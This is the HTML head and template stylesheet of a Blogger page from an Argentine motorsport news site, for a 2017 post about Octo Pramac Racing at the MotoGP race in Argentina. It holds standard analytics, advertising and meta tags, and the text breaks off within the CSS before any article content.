

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html
body_size: 38868
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/4309177386318417763/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' property='og:url'/>
<meta content='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/w1200-h630-p-k-no-nu/unnamed.jpg' property='og:image'/>
<title>
MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg' name='twitter:image'/>
<meta content='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 